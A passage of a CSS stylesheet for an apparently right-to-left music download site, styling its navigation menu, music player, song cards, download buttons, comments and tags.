    color: #ffffff !important;
    text-align: right;
    font-size: 14px;
    padding: 2px 10px 7px;
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #341c3c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    top: 3px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #246c9c;
    border-radius: 3px;
    color: #ffffff !important;
    text-align: right;
}

.navbar-light .navbar-nav .menu-item a:hover {
    background: #246c9c;
}

.navbar-light .navbar-toggler {
    border: 0px solid transparent;
}

.navbar-light .navbar-toggler .menu-phone {
    font-size: 32px;
    color: #fff;
}

/*Dropdown Css*/
.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu > a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/*./Dropdown Css*/
/* special header */

.snip1566 {
    position: relative;
    display: inline-block;
    margin: 6px;
    max-width: 252px;
    width: 100%;
    color: #bbb;
    font-size: 16px;
    box-shadow: none !important;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.snip1566 *,
.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    z-index: -1;
    border: 6px solid #3498db;
    border-color: transparent #3498db;
}

.snip1566 img {
    max-width: 100%;
    backface-visibility: hidden;
    vertical-align: top;
    border-radius: 50%;
    padding: 10px;
    height: inherit !important;
}

.snip1566 figcaption {
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.79);
    border-radius: 50%;
}

.snip1566 figcaption p, .snip1566 a p {
    position: absolute;
    text-align: center;
    bottom: 46px;
    right: 0;
    left: 0;
    font-size: 14px;
}

.snip1566 i {
    position: absolute;
    top: 42%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 3em;
    z-index: 1;
}

.snip1566 a {
    color: #fff;
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    z-index: 1;
    opacity: 0;
    background: #000000c9;
    border-radius: 50%;
}

.snip1566 a:hover {
    opacity: 1;
}

.snip1566:hover figcaption,
.snip1566.hover figcaption {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.snip1566:hover:before,
.snip1566.hover:before,
.snip1566:hover:after,
.snip1566.hover:after {
    border-width: 10px;
}

.snip1566:hover:before,
.snip1566.hover:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.snip1566:hover:after,
.snip1566.hover:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* special_text */
.special_text {
    text-align: right;
    font-size: 15px;
    margin-top: 25px;
    padding-right: 8px;
    color: #383838;
    border-bottom: 1.5px solid #c3c3c3;
    line-height: 61px;
    direction: rtl;
}

.special_text i {
    background: #3498db;
    padding: 8px;
    color: #fff;
    margin-left: 9px;
    border-radius: 34px;
    font-size: 21px;
}

.special_text_star {
    box-shadow: 0px 4px 10px 0px #adadad;
    background: #424242;
    color: #fff;
    text-decoration: none;
    padding: 6px;
    font-size: 14px;
    border-radius: 4px;
}

.special_text_star:hover {
    background-color: #3498db;
    text-decoration: none;
    color: #fff;
}

.special_text_star:hover i {
    background: #424242;
}

.special_text_star i {
    position: relative;
    top: 4px;
    background: #3498db;
    padding: 7px 8px 8px;
    color: #fff;
    margin-left: 2px;
    border-radius: 0px 4px 4px 0;
    font-size: 21px;
    right: -6px;
}

/* slider img */
.slider-img {
    height: auto;
}

/* header Socail */
.socail i {
    font-size: 21px;
    margin-top: 2px;
    color: #fff;
}

.socail li {
    margin-left: 10px;
}

.socail .nav-link {
    padding: 8px 5px !important;
}

.ab-layric{
    margin: 10px 10px 0 10px;
    padding: 6px 6px !important;
    display: flex;
    align-content: center;
    align-items: center;
}.ab-layric i {
     margin-left: 5px;
 }
.ab-txtmtn {
    user-select: text;
    color: #1a1a1a;
    text-align: center;
    padding: 10px 15px;
    display: block;
    height: 330px;
    line-height: 2;
    overflow-y: scroll;
    border-right: 1px solid #eff0f6;
    scrollbar-color: #7f7f7f #d7d7d7;
    scrollbar-width: thin;
    border-left: 1px solid #eff0f6;
    border-radius: 0 0 6px 6px;
    border-bottom: 1px solid #eff0f6;
    width: 97%;
    margin: 0 auto;
}
/* header music player */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
html, body {
    padding: 0;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

#app {
    width: 100%;
    direction: ltr;
}

.song .wrapper {
    position: relative;
    width: 100%;
    height: auto;
    box-shadow: 0px 3px 8px #545353;
    border-radius: 4px;
    margin-top: 20px;
}

.song .wrapper:hover img {
    opacity: 0.6;
}

.song .wrapper .overlay-play {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #dc3545;
    bottom: 5px;
    right: 5px;
    border-radius: 50%;
    z-index: 7;
    box-shadow: 0px 3px 8px #545353;
}

.song .wrapper .overlay-play i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .wrapper .overlay-dl {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #2598f8;
    bottom: 5px;
    left: 5px;
    border-radius: 50%;
    box-shadow: 0px 3px 8px #545353;
    z-index: 7;
}

.song .wrapper .overlay-dl i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .song-title {
    font-weight: 400;
    margin-bottom: 0;
    line-height: auto;
    text-align: right;
    margin-top: 14px !important;
}

.song .song-artiste {
    line-height: auto;
    text-align: right;
    margin-top: 5px;
    color: #5f5f5f;
    font-size: 13px;
}

.music-player {
    width: 100%;
    bottom: 0;
    position: fixed;
    z-index: 99;
}

.music-player .playlist {
    width: auto;
    max-width: 400px;
    background-color: rgba(130, 76, 148, 0.72);
    position: relative;
    margin-left: auto;
    z-index: 1;
}

.music-player .playlist .show {
    overflow: auto;
}

.music-player .playlist .wrap {
    max-height: 75px;
    overflow: auto;
    scrollbar-width: 5px;
}

.music-player .playlist .wrap .song-wrap {
    height: 25px;
    width: 100%;
    color: white;
    cursor: pointer;
}

.music-player .playlist .wrap .song-wrap:hover {
    background-color: rgba(255, 255, 255, 0.3);
}

.music-player .playlist .wrap .song-wrap:not(:last-child) {
    border-bottom: 0.05em solid #cdcdcd;
}

.music-player .playlist .wrap .song-wrap .song-details {
    font-size: 0.8em;
    line-height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-right: 10px;
    padding-left: 10px;
}

.music-player .playlist .wrap .song-wrap .song-details span {
    line-height: 15px;
}

.music-player .playlist .wrap .song-wrap .song-details span.play {
    display: inline-block;
    margin-right: 10px;
    border-radius: 10px;
    height: 17px;
    width: 17px;
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details span.play i {
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details .music-bars-gif {
    height: 10px;
}

.music-player .playlist .wrap::-webkit-scrollbar {
    width: 5px;
}

.music-player .playlist .wrap::-webkit-scrollbar-track {
    background-color: #CCC;
    -webkit-box-shadow: inset 0 0 6px #919191;
    border-radius: 0;
}

.music-player .playlist .wrap::-webkit-scrollbar-thumb {
    border-radius: 0;
    background-color: #d2d2d2;
    -webkit-box-shadow: inset 0 0 6px rgba(238, 238, 238, 0.5);
}

.music-player .player {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 60px;
    backdrop-filter: invert(70%);
    background-color: rgba(32, 95, 138, 0.55);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.music-player .player .player-contents-wrap {
    position: relative;
    width: 100%;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art {
    background-color: white;
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art .img {
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .main-controls {
    position: absolute;
    right: 0;
    width: calc(100% - 60px);
    height: 60px;
    top: 0;
}

.music-player .player .player-contents-wrap .main-controls i {
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .controls {
    width: 15%;
    height: 60px;
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.music-player .player .player-contents-wrap .main-controls .controls i {
    font-size: 20px;
    color: white;
}

.music-player .player .player-contents-wrap .main-controls .controls .play {
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .controls .play i {
    line-height: 40px;
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .seek {
    padding-left: 20px;
    padding-top: 0;
    position: absolute;
    height: 60px;
    width: 85%;
    top: 0;
    left: unset;
    right: 0;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .title {
    color: #fff;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
    color: #fff;
    margin-top: 9px;
    border-radius: 10px;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container {
    position: relative;
    height: 10px;
    width: auto;
    display: flex;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress {
    background-color: rgba(0, 0, 0, 0.05);
    height: 4px;
    width: 100%;
    margin: 0;
    padding: 0 2px;
    border-radius: 0;
    display: flex;
    align-items: center;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle {
    display: block;
    position: absolute;
    z-index: 6;
    margin-top: 0;
    margin-left: -2px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #fff;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle:hover {
    background-color: #000;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .transparent-seeker-layer {
    width: 100%;
    height: 6px;
    background-color: #0000001c;
    position: absolute;
    cursor: pointer;
    z-index: 5;
    border-radius: 19px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .bar {
    width: 0;
    background-color: #fff;
    height: 4px;
    position: absolute;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat {
    position: relative;
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat .repeat-info {
    background-color: red;
    width: 13px;
    height: 13px;
    border-radius: 8px;
    position: absolute;
    font-size: 7px;
    line-height: 12px;
    text-align: center;
    right: -12px;
    top: 5px;
    color: #fff;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon {
    margin-left: 30px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.height-enter-active {
    animation: bounce-in .5s;
}

.height-leave-active {
    animation: bounce-in .5s reverse;
}

@keyframes bounce-in {
    0% {
        max-height: 0;
    }
    100% {
        max-height: 75px;
    }
}

/* main */
main {
    min-height: 300px;
    margin-top: 30px;
}

main .alert-box {
    direction: rtl;
    background: #2480bd; /* background-image: -webkit-linear-gradient(145deg,#985cad,#5a2e67)!important; */
    text-align: right;
    color: #fff;
    border: 0;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.21);
    border-radius: 5px;
    font-size: 13px;
    font-weight: 400;
}

main .alert-box i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 8px;
}

main .alert-box .contact {
    background: #3498db;
    color: #ffffff;
    text-decoration: none;
    padding: 6px 18px;
    margin-right: 11px;
    border-radius: 31px;
    position: relative;
    top: -1px;
}

main .alert-box .close {
    float: left;
    color: #fff;
}

main .mainbox .breadcrumb {
    direction: rtl;
    margin-bottom: 15px;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

main .mainbox {
    margin-bottom: 20px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    position: relative;
    top: 4px;
    width: 12px;
    height: 12px;
    background: transparent;
    text-indent: -9999px;
    border-top: 1.3px solid #bfbfbf;
    border-left: 1.3px solid #bfbfbf;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    transform: rotate(-45deg);
    padding-right: 10px;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item {
    padding-right: .5rem;
    padding-left: 0;
}

main .mainbox .breadcrumb .breadcrumb-item a {
    color: #1B5379;
    text-decoration: none;
}

main .mainbox .breadcrumb .location-i {
    font-size: 25px;
    color: #1B5379;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item.active {
    color: #525252;
}

main .mainbox .breadcrumb ol {
    margin-bottom: 0;
    background-color: #eee0;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
}

main .mainbox .breadcrumb ol li {
    padding-top: 4px;
    font-size: 13px;
    font-weight: 400;
}
video {
    background: #000;
    border-radius: 6px;
    box-shadow: 0 0 3px #00000091;
    height: auto;
}
main .mainbox .post {
    padding: 14px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    font-size: 14px;
}

main .mainbox .post .more-post {
}

main .mainbox .post .view {
    font-size: 12px;
    text-align: right;
    color: #575757;
    background: #f5f5f5;
    padding: 5px 5px;
    border-radius: 4px;
    float: left;
    margin-right: 6px;
}

main .mainbox .post .singer-description {
    text-align: justify;
    direction: rtl;
    line-height: 30px;
    color: #424242;
    font-size: 14px;
}

main .mainbox .post img {
    width: auto;
    max-width: 100%;
    max-height: 620px;
    margin-bottom: 20px;
    border-radius: 16px;
}

@media only screen and (max-width: 600px) {
    main .mainbox .post img {
        max-height: 320px !important;
    }
}

main .mainbox .post .view i {
    font-size: 13px;
    text-align: left;
    background: #824c9400;
    padding: 0;
    color: #575757;
    top: 3px;
    margin-left: 6px;
}

main .mainbox .post .category {
    font-size: 13px;
    text-align: right;
    padding: 5px 5px;
    color: #575757;
    float: right;
}

main .mainbox .post .post-categories {
    display: flex;
    margin: 0;
    padding: 0;
    float: right;
}

main .mainbox .post .post-categories li {
    display: flex;
}

main .mainbox .post .post-categories li a {
    font-size: 13px;
    padding: 5px 5px;
    color: #575757;
    text-decoration: none;
}


main .mainbox .post .category i {
    color: #575757;
    background: #f5f5f500;
    font-size: 13px;
    top: 3px;
    margin-left: 6px;
    padding: 0;
}

/* button hover more */
.button.dark {
    --background: #2F3545;
    --shadow: 0 2px 8px -1px rgba(21, 25, 36, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(21, 25, 36, 0.5);
}

.button.white {
    --background: #fff;
    --text: #275efe;
    --shadow: 0 2px 8px -1px rgba(18, 22, 33, 0.04);
    --shadow-hover: 0 4px 20px -2px rgba(18, 22, 33, 0.12);
}

.button.fast {
    --duration: .32s;
}

.button {
    --background: #275efe;
    --text: #fff;
    --font-size: 16px;
    --duration: .44s;
    --move-hover: -4px;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    --font-shadow: var(--font-size);
    display: inline-block;
    outline: none;
    text-decoration: none;
    font-size: var(--font-size);
    letter-spacing: .5px;
    background: var(--background);
    color: var(--text);
    box-shadow: var(--shadow);
    -webkit-transform: translateY(var(--y));
    transform: translateY(var(--y));
    transition: box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
}


.button:hover {
    --y: var(--move-hover);
    --shadow: var(--shadow-hover);
}

.button:hover i {
    --m: calc(var(--font-size) * -1);
}

.button.reverse {
    --font-shadow: calc(var(--font-size) * -1);
}

.button.reverse:hover i {
    --m: calc(var(--font-size));
}

main .mainbox .post .more-post .right-box {

}

main .mainbox .post .more-post .left-box {

}

main .mainbox .post i {
    position: relative;
    right: 0;
    float: right;
    font-size: 20px;
    background: #3498db;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

main .mainbox .post a {
    text-decoration: none;
}

main .mainbox .post h2, .ab-ptitle {
    background-color: #f5f5f5;
    font-size: 15px;
    text-align: right;
    color: #1B5379;
    font-weight: 400;
    padding: 8px;
    padding-right: 49px;
    border-radius: 3px 3px;
    text-decoration: none;
}

.ab-ptitle {
    font-weight: bold !important;
}

main .mainbox .post h2:hover, .ab-ptitle:hover {
    color: #3498db;
}

main .mainbox .post .post-footer {
    margin-bottom: 10px;
}

main .mainbox .post .post-footer a {
    color: #fff;
    padding: 12px 4px;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center;
    line-height: 2;
    margin-bottom: -7px;
}

main .mainbox .post .post-footer a:hover {
    background-color: #824c94;
}

main .mainbox .post .post-footer a i {
    float: none;
    padding: 0;
    top: 4px;
    margin-right: 11px;
    background: #eee0;
}

main .mainbox .post .img {
    margin: auto;
    float: none;
    display: block;
    margin-top: 5px;
    width: 90%;
}

/* music player more most */
.msuic-player-more .img {
    opacity: 0.5;
    -webkit-filter: blur(10px);
    filter: blur(10px);
    -webkit-transform: scale(1);
    transform: scale(1);
    width: 100% !important;
}

.msuic-player-more .image-music img {
    width: 100%;
    box-shadow: 0px 10px 40px 0px rgba(37, 37, 37, 0.86);
    border-radius: 50%;
    border: 3px solid;
}

.msuic-player-more .image-music .play-button {
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -35%);
    text-align: center;
}

.msuic-player-more .image-music .play-button i {
    font-size: 24px;
    border-radius: 109px;
    padding: 14px 15px;
    border: 2px solid #fff;
    box-shadow: 0px 0px 30px 20px #2d2d2d;
    background: #53305f;
    color: #ffffff;
}

/* download box */
main .mainbox .download-box {

}

main .mainbox .download-box .text-music {
    width: 100%;

}

main .mainbox .download-box .text-music h3 {
    text-align: right;
    font-size: 14px;
    margin: 30px 0 12px 0;
    padding: 10px 0px;
    font-weight: 400;
    color: #1B5379;
}

main .mainbox .download-box .text-music h3 i {
    padding: 0;
    background: #eee0;
    color: #1B5379;
    font-size: 22px;
    margin-left: 4px;
    margin-right: 10px;
    top: -3px;
}

main .mainbox .download-box .text-music p {
    text-align: center;
    line-height: 38px;
    border: 0;
    font-size: 12.3px;
    margin: 0;
    font-weight: 400;
}

main .mainbox .download-box a.button {
    color: #fff;
    padding: 8px 13px;
    width: 100%;
    padding-left: 16px;
    text-align: left;
    text-decoration: none;
    border-radius: 3px;
    font-size: 12px;
    background-image: -webkit-linear-gradient(180deg, #2775a9, #3498db);
    font-weight: 500;
    height: 40px;
}

main .mainbox .download-box .addtext {
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    cursor: pointer;
}

main .mainbox .download-box a.button {
    transition: 0.3s;
}

main .mainbox .download-box a.button i {
    float: right;
    top: 1px;
    margin-right: 4px;
}

main .mainbox .download-box a.button i:last-child {
    float: right;
    margin-right: -20px;
}

main .mainbox .download-box a.button:hover i:last-child {
    top: 30px;
}

main .mainbox .download-box a.button i:first-child {
    top: -30px;
}

main .mainbox .download-box a.button:hover i:first-child {
    top: 0px;
}

main .mainbox .download-box .small-link {
    text-align: left;
    color: #ffff;
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    box-shadow: var(--shadow);
}

main .mainbox .download-box .small-link-icon {
    top: -37px;
    padding: 8px 18px;
    border-radius: 30px 0px 0px 30px;
    background: #787878;
}

main .mainbox .download-box a.button:before {
    width: 83px;
    height: 50px;
    position: absolute;
    right: -11px;
    top: -5px;
    background: hsla(0, 0%, 100%, .21);
    content: "";
    border-radius: 50%;
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
    overflow: hidden
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):before {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):hover:before {
    width: 100%;
    height: 46px;
    right: 0px;
    -webkit-transform: unset;
    transform: unset;
    border-radius: 0px;
}

main .mainbox .modal-footer {
    direction: ltr;
}

/* btn more music this singer */
.more-singer {
    background: #3498db;
    padding: 7px;
    text-align: center;
    border-radius: 4px;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #3498db;
}

.more-singer:hover {
    background: #fdfdfd;
}

.more-singer:hover a {
    background: #3498db;
    color: #fff;
}

.more-singer:hover span {
    color: #3498db;
}

.more-singer a {
    color: #3498db;
    background: #fdfdfd;
    padding: 0px 12px;
    border-radius: 30px;
}

.more-singer span {
    color: #fff;
}

/* share socail */
.share-socail {
    background: #3498db;
    padding: 0 8px 0 8px;
    margin-top: 0px;
    margin-bottom: 22px;
    border-radius: 4px;
}

.share-socail p {
    text-align: right;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px;
    padding-right: 5px;
    border-right: 0px solid #824c94 !important;
}

.share-socail p i {
    margin-left: 6px;
    background: #fdfdfd00 !important;
    color: #ffffff !important;
    padding: 2px !important;
    top: -3px !important;
}

.share-socail .socails {
    width: 100%;
}

.share-socail .socails a {
}

.share-socail .socails a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 20px;
    background: #824c9400;
    padding: 13px 11px;
    color: #ffffff;
    border-radius: 22px;
}

/* tags */
main .mainbox .post-tags {
}

main .mainbox .post-tags p {
    text-align: right;
    color: #1B5379;
    font-size: 15px;
}

main .mainbox .tags {
    direction: rtl;
    display: table;
}

main .mainbox .post-tags p i {
    margin-left: 6px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 3px;
    top: -2px;
}

main .mainbox .post-tags a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 7px;
    margin-bottom: 5px;
    font-size: 12px;
    text-decoration: none;
    float: right;
    text-align: right;
}

main .mainbox .post-tags a:hover {
    background-color: #5f366d;
}

main .mainbox .post-tags a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 15px;
    background: #824c9400;
    padding: 0;
    color: #fdfdfd;
    border-radius: 0px 3px 3px 0px;
    top: 3px;
    margin-left: 4px;
}

/* comments */
.comment-box {
    direction: rtl;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.comment-box h3.ui-title-inner {
    display: none;
}

ul.comments-users {
    padding-right: 0;
}

ul.comments-users li {
    display: block;
}

ul.comments-users li .comment-body {

}

ul.comments-users li .comment-body p {
    border-top: 1px solid #eee;
    margin-top: 12px;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
}

ul.comments-users ul.children li {
    background-color: #f5f5f5;
    border-radius: 5px;
}

ul.comments-users li .comment {
    margin-bottom: 24px;
    text-align: right;
}

ul.comments-users li .comment .name {
    color: #1B5379;
    font-size: 14px;
    padding: 6px 5px 6px 0;
    margin-bottom: 0;
    font-weight: 400;
}

ul.comments-users li .comment .name i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 17px;
}

ul.comments-users li .comment .time {
    color: #545454;
    text-align: left;
    background: #f5f5f5;
    float: left;
    padding: 7px;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 5px;
}

ul.comments-users li .comment .comment-reply-link {
    background: #ff0455;
    color: #ffff;
    padding: 5px 14px;
    margin-left: 10px;
    border-radius: 2px;
    font-size: 14px;
    float: left;
    margin-top: 5px;
    font-weight: 400;
}

ul.comments-users li .comment .text p {
    border-top: 1px solid #eee;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
    padding-right: 9px;
    font-size: 14px;
    overflow: hidden;
}

ul.comments-users li .comment .not-specified p {
    background: #8afb3566;
    color: #407518;
    padding: 7px;
    border-radius: 2px;
    margin-top: 12px;
    font-size: 14px;
    border-radius: 4px;
}

ul.comments-users li .comment .not-specified p i {
    color: #407518;
    padding: 0;
    margin-left: 10px;
    font-size: 18px;
    position: relative;
    top: 2px;
}

.comment-respond p {
    text-align: right;
    color: #824c94;
    font-size: 14px;
    padding-top: 6px;
    font-weight: 400;
}

.comment-respond .ui-title-inner {
    text-align: right;
    padding-right: 12px;
}

.comment-respond .ui-title-inner small a {
    text-align: right;
    padding-right: 12px;
    background: #545252;
    color: #fff;
    font-size: 15px;
    padding: 2px 16px;
    text-decoration: none;
    margin-right: 5px;
    border-radius: 26px;
}

.comment-respond p.form-submit .submit {
    display: none;
}

.comment-respond p.comment-form-cookies-consent {
    margin-right: 14px;
    color: #888;
    font-weight: 400;
}

.comment-respond p i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #824c94;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 21px;
}

.comments .comments-statistics {
    margin-top: 13px;
}

.comments .comments-statistics span {
    margin-right: 4px;
    font-size: 14px;
    color: #5d5d5d;
}

.comments .comments-statistics span:first-child:before {
    content: "{";
    margin-left: 5px;
    color: #989898;
}

.comments .comments-statistics span:last-child:after {
    content: "}";
    margin-right: 10px;
    color: #989898;
}

.comment-respond .btn-delete {
    background: #757575ee;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-delete:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn-send {
    background-color: #3498db;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-send:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn {
    margin-bottom: 10px;
    transition: 0.6s;
    font-size: 14px;
    margin-right: 9px;
    font-weight: 400;
}

.comment-respond .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(0, 123, 255, .25);
}

.row-custom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

main .mainbox .download-box p {
    text-align: right;
    font-size: 14px;
    border-right: 3px solid #1B5379;
    padding-right: 7px;
}

main .mainbox .pagination-box {
    direction: ltr;
    background: #fdfdfd;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    border-radius: 5px;
    padding: 13px 12px;
    display: flex;
